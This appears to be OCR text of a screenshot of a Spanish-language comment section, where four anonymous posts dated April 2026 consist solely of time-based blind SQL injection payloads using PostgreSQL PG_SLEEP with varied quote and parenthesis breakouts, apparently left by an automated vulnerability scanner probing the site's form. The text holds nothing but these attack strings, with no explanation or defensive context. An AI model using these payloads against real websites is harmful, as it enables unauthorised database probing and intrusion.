
ANÓNIMO
16 de Abril, 2026
555I1zEdPXa')) OR 334=(SELECT 334 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555aJMIeUFk') OR 202=(SELECT 202 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555E7j7IAVT' OR 873=(SELECT 873 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1)) OR 258=(SELECT 258 FROM PG_SLEEP(15))--